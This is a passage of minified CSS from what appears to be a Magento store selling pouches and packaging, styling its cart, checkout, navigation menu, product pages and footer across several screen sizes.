.block-content>.actions>.secondary{padding:10px;background:#ec2028}.block-minicart .block-content>.actions>.secondary a.action.viewcart{color:#fff !important;font-weight:600}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon{background-color:rgba(236,32,40,.4) !important}.check-outt-shippinggg{display:none}form#sample-form strong{font-size:16px}body.checkout-index-index div#checkout-step-shipping fieldset#customer-email-fieldset .fieldset>.field .control span.note{color:#1253ae;font-weight:600;background:#ccc;padding:10px !important}.checkoutor{width:auto;float:left;padding:7px 30px;color:blue;font-weight:800}.guest-checkouttt-btn{background:#ec2028 !important;border:1px solid #ec2028 !important;color:#fff;display:inline-block;font-weight:600;padding:8px 15px;font-size:1.3rem;cursor:pointer}.forrrggt{float:left}body.cms-terms-and-conditions.cms-page-view main#maincontent{max-width:1280px !important}.checkout-index-index fieldset.field.street.admin__control-fields.required .control .field._required label.label{display:none}div#password-error{display:none!important}.bottom-checkout-btn-cart{display:none}.inner-request-a-sample-footer{padding:15px 25px;font-size:16px;text-align:center;cursor:pointer;outline:none;color:#fff;background-color:#ec2028;border:none;width:80%;border-radius:40px;box-shadow:0 3px #999999a3}.footer-request-a-sample{padding:15px 0 0}.inner-request-a-sample-footer:hover{box-shadow:0 4px #999999f2}.inner-request-a-sample-footer a{color:#fff}.scoopsss{display:none}.scoopsss span.currencyy{font-size:35px;float:left;font-weight:600}.scoopsss h2.price-title{margin:0;float:left;font-size:35px;font-weight:600;line-height:normal}.product-clear-measuring-scoops .scoopsss{display:block}.product-blue-measuring-scoops .scoopsss{display:block}.FinalPriceProductdetails.scoopsss{font-size:23px !important;padding-bottom:5px !important;font-weight:600 !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:normal;display:inline-block;padding-top:18px !important;font-weight:700;padding-bottom:5px}.FinalPriceProductdetails.scoopsss .perbox{line-height:normal !important;padding-top:17px !important;font-weight:500}.scoopsss{background:#e0dedea3;padding:5px}.scoopsss p{color:#1253ae;font-weight:600}.product-blue-measuring-scoops .box-tocart .actions{padding-top:10px}.swatch-option{height:25px;min-width:40px}input#mp-mnum{margin-bottom:10px}div#mp-powered{display:none}button.action.subscribe.primary.tmp6-button{margin-top:10px !important;height:25px !important}div#popup-success-content{color:#fff !important}div#popup-success-content p{font-size:40px}div#popup-success-content small{font-size:100%}#bio_ep .tmp6-text-content .tmp6-text.mppopup-text{padding-top:13px !important}div#bio_ep div#bio_ep_close{max-width:25px !important}.tmp6_field_newsletter #mp-newsletter-error{position:inherit !important}div#mp-mnum-error{margin-top:-7px;padding-bottom:3px}#bio_ep_content .tmp6-form{padding-top:0 !important}p.har11{color:#ec2028;margin-bottom:0 !important}.tmp6-text-content{height:275px !important}.tmp6-left-title ul{margin-top:29% !important}#bio_ep_bg{opacity:.6 !important}.catalog-product-view select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}@media only screen and (min-width:768px){li.level0.dropdown.bss-megamenu-fw.level-top.parent.ui-menu-item.active:after{display:none !important}.bss-megamenu .title{margin-top:5px !important;padding-bottom:0 !important;margin-bottom:14px !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a span{color:red !important;font-weight:700}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{background:#ccc !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active{background:0 0 !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:65% !important}.catalog-product-view .box-tocart.update .field.qty{width:100% !important}.bss-megamenu-fw a.level-top.ui-corner-all.stockproductmain{pointer-events:none;cursor:default}nav.bss-megamenu.navigation a.level-top.ui-corner-all.cusstomm-productss{pointer-events:none;cursor:default}.product-info-main .product-social-links .product-addto-links a.action.towishlist:hover{color:#ec2028 !important}.product-info-main .product-social-links .action.mailto.friend:hover{color:#ec2028 !important}.opc-progress-bar-item._active:before{background:#ec2028 !important}.opc-progress-bar-item._active>span:before{background:#ec2028 !important}.cart-totals span.price{padding-right:5px}.block-search{padding:9px 11% 9px 15px !important;width:550px !important}.block-search input{border-color:#fff !important}.block-search .action.search{right:20% !important}.block-search .action.search:hover:before{color:#ec2028 !important}.navigation ul{border-top:0 solid #444 !important}.navigation li.level0{padding:0 !important}.navigation .level0>.level-top{padding:5px 20px !important}.header.panel>.header.links>li{border-left:1px solid #fff !important}.minicart-wrapper .action.showcart:hover:before{color:#ec2028 !important}.header.panel>.header.links>li.greet.welcome{border-left:0 solid !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{width:75% !important}.social.socialss_links .cp-social li{text-align:center;display:inline-block;margin:0 4px;float:none;width:auto}.category-plastic-mailing-envelopes .products.grid.products-grid .product-item-name a.product-item-link{font-size:16px}.social.socialss_links .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.social.socialss_links{float:right}.social.socialss_links .cp-social li:hover a{background:#ec2028}.footer-middlee-portion .cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:93%}.product-custom-label-printing .output1{left:10%;top:-90px}.page-footer{background:#172337 !important}.footer-contactt-uss .cp-fcontent ul li{margin:0 0 20px !important}.block.block-search{box-sizing:content-box !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:hover{color:#ec2028 !important}header.page-header .panel.wrapper .panel.header{max-width:1280px !important}header.page-header .header.content{max-width:1280px !important}.sections.nav-sections .section-items.nav-sections-items{max-width:1280px !important;margin:0 auto !important}.breadcrumbs ul.items{max-width:1280px !important}.page-main{width:95% !important}.page-footer .page-main.footer-middlee-portion{max-width:1280px !important;width:100% !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:25%;float:left;margin-bottom:15px;margin-top:10px;padding-right:15px;padding-left:15px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info{margin-top:1px;text-align:center}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{margin-bottom:15px;margin-top:15px !important;font-size:12px;white-space:nowrap;overflow:hidden}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4 a{text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;color:#000;font-weight:600}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{color:#ec2028}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{background-color:#eee}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.product-digital-printed-pouches .column.main .product.media{width:30%}.navigation li.column_mega_menu3{height:300px !important}.menu>ul>li>ul{background:#fff !important;box-shadow:0 0 6px rgba(0,0,0,.5) !important}.menu>ul>li>ul>li a{color:#333 !important;font-weight:900 !important;letter-spacing:normal !important;border-bottom:3px #ddd double !important;font-size:15px !important}.menu>ul>li>ul>li>ul>li a{border:0 !important;color:#565656 !important;font-weight:600 !important;transition:background-position .15s ease-out !important;display:block !important;text-decoration:none !important;font-size:11px !important}.menu>ul>li>ul>li>ul>li a:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}.menu>ul>li>ul>li>ul>li a:hover{color:#ec2028 !important;font-weight:900 !important}.menu>ul>li>ul>li>ul>li{padding:2px 0 !important}.navigation li.level1.nav-1-6.last.parent.column_mega_menu3,li.level1.nav-1-5.column_mega_menu3,li.level1.nav-1-4.column_mega_menu3{height:auto !important}nav.bss-megamenu.navigation li.level0{margin-right:0 !important}nav.bss-megamenu.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:#fff !important;color:#000 !important}nav.bss-megamenu.navigation .level0>.level-top.ui-state-active{background:#fff !important;color:#000 !important}nav.bss-megamenu.navigation .level0.parent>.level-top>.ui-menu-icon{right:8px !important}.cp-footer-main .logo{z-index:2 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec h3.title a{color:#000 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec h3.title a:hover{color:#ec2028 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a{color:#656565 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a:hover{color:#ec2028 !important;font-weight:700}.col-sm-12.section-4.top-common-sec,.col-sm-12.section-5.top-common-sec,.col-sm-12.section-6.top-common-sec{height:auto !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li{font-weight:400;padding-bottom:7px !important}.bss-megamenu .dropdown.bss-megamenu-fw .dropdown-menu{max-height:none !important}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(3,1fr) !important}a.level-top.ui-corner-all.cusstomm-productss span:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-left:7px}a.level-top.ui-corner-all.stockproductmain{padding-right:30px !important}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all{background:#fff}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.ui-menu-item a:hover{color:#ec2028 !important;font-weight:700}.mobile-view-number-displayed{display:inline-block;color:#fff}.mobile-view-number-displayed a{color:#fff;padding-right:20px}small.copyright .inner-copyright-classs{max-width:1280px !important;margin:0 auto}.customer-welcome ul.header.links{margin-top:10px}.customer-welcome.active .action.switch:after{content:'\f0d8' !important}.customer-menu ul.header.links li:hover{background-color:#ec2028}.customer-menu ul.header.links li:hover a{color:#fff !important}.customer-menu ul.header.links li:hover a span{color:#fff !important}.hr-labl-unlbl div#grid-photo-gallery-5fa300ce3c4cb{grid-template-columns:repeat(3,1fr) !important}.actions.act-btn{width:30% !important;float:left}.fs-main.pad-main.footerr_top_main_divv{padding:20px 0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{margin-top:10px !important}small.copyright .page-main.cback{margin-left:3% !important;margin-top:0 !important}small.copyright .company-links ul.links{margin-right:3% !important}.box-tocart .actions.act-btn .tocart{width:98%}.hr-leadtime.stockss{padding:10px;padding-left:20px;display:inline-block;float:left;margin-bottom:15px;width:70% !important}.cms-page-view .owl-carousel .owl-stage-outer{padding:0 !important}.owl-carousel-custom-1.owl-carousel.owl-theme.owl-center.owl-loaded .owl-stage-outer .owl-item:after{display:none}.page-main{width:97% !important}.cms-page-view.page-layout-2columns-left .owl-carousel.owl-theme.owl-center.owl-loaded{border:1px solid #ccc}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{line-height:1.2 !important;white-space:pre-wrap !important;height:32px}.page-product-configurable.catalog-product-view #maincontent{max-width:1600px !important}.page-product-configurable.catalog-product-view #maincontent .page-title-wrapper.product h1.page-title{margin-bottom:10px}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{margin:0}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form{padding-top:0}.footer-top.footer_top_neews ul.cp-social{margin-bottom:0 !important}.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:450px}.swatch-attribute.color .swatch-option{margin:10px 10px 5px 7px}.swatch-attribute.color .swatch-attribute-options.clearfix:focus{box-shadow:0 0 3px 1px #ec2028}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:auto;padding:5px 0 0}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left}.perbox{line-height:48px;font-size:17px;padding-bottom:10px;color:#f5280c}a.action.tocompare{display:none !important}.minicart-items .item-qty{width:80px}.products.wrapper.grid.products-grid.products-related strong.product.name.product-item-name{height:55px}.products.wrapper.grid.products-grid.products-related .owl-stage-outer li.item.product.product-item .product-item-info{width:200px;margin:0 auto}.mob-lay-img{display:none !important}.minicart-wrapper .action.showcart .counter.qty span.counter-number{background:#ec2028;padding:0 5px;border-radius:28%}.minicart-wrapper.active a.action.showcart.active:after{display:none !important}.catalog-product-view .swatch-attribute-options{margin-top:5px}.catalog-product-view .swatch-attribute.color{padding-bottom:20px}.catalog-product-view select.swatch-select.select_required_size{width:auto}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty>label.label{line-height:15px;padding-left:0}.product-info-main .product-options-bottom .box-tocart{margin-top:27px}.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:5px}.product-options-bottom .price-box .price-container .price{font-size:17px !important;line-height:35px !important;padding-right:2px !important}.perbox{line-height:36px;font-size:15px;color:#f5280c}span#finalpricetotal1{font-size:40px}.cart.table-wrapper .col.qty .input-text{width:60px;height:35px}td.col.qty.box-tocart-minicart button{padding:9px 13px !important}.catalog-product-view .owl-carousel-products-related .owl-controls .owl-nav.fullscreen .owl-next{top:50% !important;display:block !important}.catalog-product-view .owl-carousel-products-related .owl-controls .owl-nav.fullscreen .owl-prev{top:50% !important;display:block !important}.catalog-product-view .box-tocart .field.qty .label{width:100%;text-align:left;margin:0 0 5px}.catalog-product-view .box-tocart .field.qty{width:100% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left;margin-top:-50px;margin-left:140px;padding-bottom:0}.perbox{margin-top:0;padding-left:220px;position:absolute;padding-top:42px}.product-info-main .product-options-bottom .box-tocart{margin-top:0}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:99}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:11%}span#finalouterrrsp{font-size:17px;color:#ec2028 !important}.fotorama__zoom-in.zoom-in-loaded{background-color:#eee;border:1px solid}.fotorama__zoom-out.zoom-out-loaded{background-color:#eee;border:1px solid}.cms-home .page-main{width:100% !important}.category-top-headerss{padding-top:10px}.category-top-headerss h1{margin-bottom:30px !important}.page-main{width:100% !important;margin-top:20px !important}.catalog-product-view #maincontent .columns .column.main{padding-bottom:0 !important}.cms-coffee-bags-with-valve .cate-sub-in-cat-page li.cat-li .info h4{height:50px}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{color:#ec2028 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 !important}.footerr-contt{padding-left:0 !important}.owl-carousel-products-related .owl-stage-outer{padding:0 !important}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:2 !important}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:40px;color:#fff;content:'';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;display:block;background:url(https://pouchmakers.com/pub/media/wysiwyg/cart-white-image.png);position:absolute;background-repeat:no-repeat;background-size:100% 100%;width:50px;height:45px;float:left;bottom:-6px;right:0}.hr-social-media-sign-in-login h2{font-weight:500;color:#1253ae}.customer-account-login .block.social-login-authentication-channel.account-social-login{width:25%;float:left;display:inline-block !important}.customer-account-login .login-container{width:70%;display:inline-block}.minicart-wrapper span.counter-number{background:0 0 !important;padding:0 3px;padding-right:11px !important;color:#fff}.minicart-wrapper .action.showcart .text{padding-left:0;padding-right:12px;max-width:90px;margin-top:11px;line-height:18px;white-space:pre-wrap}}@media only screen and (max-width:767px){nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}.bss-megamenu h3.title.ui-menu-item a.top-common-sec{background:#eeeeee8a}.checkout-index-index .header.content .minicart-wrapper{display:none !important}.checkout-index-index .header.content .block.block-search{display:none !important}.checkout-index-index .checkout-container .opc-estimated-wrapper{margin:0 -15px 15px !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{color:#ec2028 !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:100% !important}.inq-main .inqq-form{width:100% !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:60% !important}.page-header .panel.wrapper{border-bottom:0 dotted #ed5565 !important}.panel{border:0 solid transparent !important}.cart.table-wrapper{margin-bottom:0 !important}.checkout-cart-index .cart.table-wrapper .actions-toolbar{padding-bottom:25px}.checkout-cart-index .cart-totals span.price{padding-right:5px}.minicart-wrapper .action.showcart:hover:before{color:#ec2028 !important}body.checkout-cart-index #maincontent .columns .column.main{padding-bottom:0 !important}nav.bss-megamenu.navigation li.level0.dropdown.level-top.ui-menu-item.active:after{display:none !important}.sections.nav-sections .section-item-title.nav-sections-item-title.active:after{display:none !important}.sections.nav-sections{background:#f2f2f2 !important}.nav-sections-item-title{background:#f2f2f2 !important}.nav-sections-item-title a{color:#000 !important}.nav-sections-item-title.active{background:#fff !important}.nav-sections-item-title.active a{color:#ec2028 !important;font-weight:600}.bss-megamenu .collapse{visibility:visible !important}.nav-sections-item-title{border-width:0 0 0 1px}ul.header.links li a{color:#000 !important}span.not-logged-in{color:#1253ae !important}li.greet.welcome span.logged-in{color:#1253ae !important}div#defaultmenu{padding-right:0;padding-left:0}a.customminquirymenu:after{display:none !important}a.customcontactussmenuu:after{display:none !important}ul.hr-custom-csss{width:100% !important;font-size:15px}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec2028 !important}.block-search .label:active:before{border-color:#ec2028 !important}.block-search .label:hover:before{color:#ec2028 !important}.minicart-wrapper span.counter-number{background:#ec2028;padding:0 3px}ul.ui-menu.expanded li.ui-menu-item a{padding-top:5px !important;padding-bottom:5px !important}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.dropdown-submenu a.ui-corner-all span{font-size:13px}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li{padding-bottom:0}.bss-megamenu h3.title.ui-menu-item{margin-top:5px;padding-bottom:0}.social.socialss_links .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.social.socialss_links .cp-social li{text-align:center;display:inline-block;margin:0 4px;float:none;width:auto}.social.socialss_links .cp-social li:hover a{background:#ec2028}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:33% !important;float:left;margin-bottom:15px;margin-top:10px;padding-right:15px;padding-left:15px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4 a{text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;color:#000;font-weight:600}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{line-height:1.2 !important;white-space:pre-wrap !important;height:30px;margin-bottom:10px;margin-top:5px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info{margin-top:1px;text-align:center}.owl-carousel-custom-1.owl-carousel.owl-theme.owl-center.owl-loaded .owl-stage-outer .owl-item:after{display:none}.cate-sub-in-cat-page ul.sub-cat-ul{padding-inline-start:0px !important}.cms-page-view.page-layout-2columns-left .owl-carousel .owl-stage-outer{padding:0 !important}.hr-design-servicess .btn_3{width:100% !important}.checkout-container .step-title{font-size:21px !important;padding-top:17px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{background-color:#eee}.cms-page-view .cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{border-radius:4%}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{color:#ec2028;text-decoration:underline}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{display:none}.fotorama__stage{max-height:330px !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:100%}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(1,1fr) !important}.product-custom-label-printing .output1{left:13%;top:-90px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.perbox{line-height:48px;font-size:17px;padding-bottom:10px;color:#f5280c}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #1253ae}.desk-lay-img{display:none !important}.fotorama__stage,.fotorama__nav{text-align:center}.fotorama--fullscreen .fotorama__stage{max-height:100% !important}.product-info-main .product-options-bottom .box-tocart{margin-top:27px}.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:5px}.product-options-bottom .price-box .price-container .price{font-size:17px !important;line-height:35px !important;padding-right:2px !important}.perbox{line-height:36px;font-size:15px;padding-bottom:40px;color:#f5280c}span#finalpricetotal1{font-size:40px}.catalog-product-view .swatch-attribute-options{margin-top:5px}.catalog-product-view .swatch-attribute.color{padding-bottom:20px}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:auto}.product-info-main .product-social-links .product-addto-links a.action.tocompare{display:none !important}.action-primary:hover{background:#ec2028 !important;border:1px solid #ec2028 !important}select.swatch-select.select_required_size{width:auto}.minicart-items .item-qty{width:80px !important}.checkout-cart-index .cart.table-wrapper .col.qty .input-text{width:70px !important}.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev{display:block !important;width:30px;height:50px;top:45%}.fotorama__fullscreen .fotorama__arr.fotorama__arr--next{display:block !important;width:30px;height:50px;top:45%}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:100% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left;margin-top:-40px;margin-left:145px;padding-bottom:0}.perbox{margin-top:0;padding-left:225px;position:absolute;padding-top:36px}.product-info-main .product-options-bottom .box-tocart{margin-top:0}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:99}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:14%}span#finalouterrrsp{font-size:17px;color:#ec2028 !important}.product-info-main .product-add-form .box-tocart .field.qty>label.label{float:left;line-height:20px;margin-right:10px}.products.wrapper.grid.products-grid{margin-bottom:0 !important}.products.wrapper.grid.products-grid ol.products.list.items.product-items{margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty>label.label{width:100%;text-align:left;line-height:20px !important}.catalog-product-view main#maincontent .columns .column.main{padding-bottom:0 !important}.catalog-product-view .product.info.detailed{margin-bottom:0 !important}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info{height:100% !important}.cms-contact-us .columns .column.main{padding-bottom:0 !important}.aboutt-main-inrrr{padding:0 1% !important;width:100% !important;text-align:justify}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 !important}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{margin-left:-5px !important}.owl-carousel-products-related .owl-stage-outer{padding:0 !important}.grid.products-grid.products-related{margin:0 !important;padding:0 !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.form.sample-page-form .field.industry.required.col-md-12 .label{text-align:left !important}.minicart-wrapper .action.showcart:before{webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:40px;color:#fff;content:'';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;display:block;background:url(https://pouchmakers.com/pub/media/wysiwyg/cart-white-image.png);position:absolute;background-repeat:no-repeat;background-size:100% 100%;width:50px;height:45px;float:left;bottom:-9px;right:0}.swatch-option-tooltip{display:none !important}.foil-clear-smelll-prof-both{padding-left:0 !important}.foil-clear-smelll-prof-pr{padding-left:0 !important}.logo img{max-height:100% !important}.minicart-wrapper span.counter-number{background:0 0;padding-right:18px !important;color:#fff}.minicart-wrapper .action.showcart .text{display:inline-block;white-space:pre-wrap;max-width:80px;line-height:17px;margin-top:9px;font-size:12px !important}.minicart-wrapper .action.showcart:before{bottom:-7px !important}.minicart-wrapper .action.showcart .text{display:inline-block !important}.checkout-index-index .header.content .minicart-wrapper{display:inline-block !important}.col-lg-3.mtb-sm.hr-home-4{padding:10px !important}.ug-new-pgg{margin-top:25px;margin-bottom:0}.smells-secs{margin-top:0}.ug-new-pgg.prot-inre{margin-top:0}.hr-sliders-homepage.mn-bans-pgs.comp-hm img{margin-bottom:-5px}.ug-new-pgg.sper-fodss{margin-top:0}.hrpopslid{margin-top:20px;background:#cccccc3b}.hrpopslid .popheading h2{margin-bottom:0}.ug-new-pgg.snks-secss{margin-top:0}.let-sec-pg.hmcontainer.snkss-pks-btms{margin-bottom:20px}.vid-main-sects{height:100% !important}.video-container.hrs-videos{overflow:hidden;position:relative;width:100%}.video-container.hrs-videos iframe{position:absolute;top:0;left:0;width:100%;height:100%;transform:none}.video-container.hrs-videos{float:none;clear:both;width:100%;position:relative;padding-bottom:54.25%;padding-top:0;height:0}.video-container.hrs-videos iframe#player{position:absolute;top:0;left:0;width:100%;height:100%}}@media (min-width:1025px) and (max-width:1700px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{height:30px !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{top:50% !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{top:50% !important}}@media (min-width:1281px){.product-info-main .product-info-stock-sku{min-width:35rem !important}.ves-megamenu li.level0>a{padding:0 9px}}@media (max-width:1200px){.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-4.mtb-sm{margin-bottom:20px;padding-right:0;padding-left:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-4.mtb-sm.last-onee{margin-bottom:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-6.mtb-sm{margin-bottom:20px;padding-right:0;padding-left:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-6.mtb-sm.last-onee{margin-bottom:0}}@media (min-width:1601px) and (max-width:1920px){.about-main-img-porttt{padding-bottom:7%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:10%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:10%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.vid-block-secs{width:24.3%}.bg-desgn{height:70px}.ves-megamenu li.level0>a{padding:0 9px !important}}@media (min-width:1401px) and (max-width:1600px){.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:11%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:11%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:480px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:60% !important}ul.hr-custom-csss{width:60% !important}.customer-account-login .login-container .fieldset>.field>.control{width:95% !important}span#hr-stockLbl{width:95% !important}.vid-block-secs{width:24.2%}.bg-desgn{height:80px}.txt-conts-secs .sqs-block-content h2{font-size:42px !important;margin-bottom:0 !important}.vid-main-sects{height:720px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 9px !important}}@media (min-width:1281px) and (max-width:1400px){.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:13%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:480px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:55% !important}ul.hr-custom-csss{width:65% !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}span#hr-stockLbl{width:98% !important}.vid-block-secs{width:24.1%}.bg-desgn{height:80px}.txt-conts-secs .sqs-block-content h2{font-size:40px !important;margin-bottom:0 !important}.vid-main-sects{height:660px 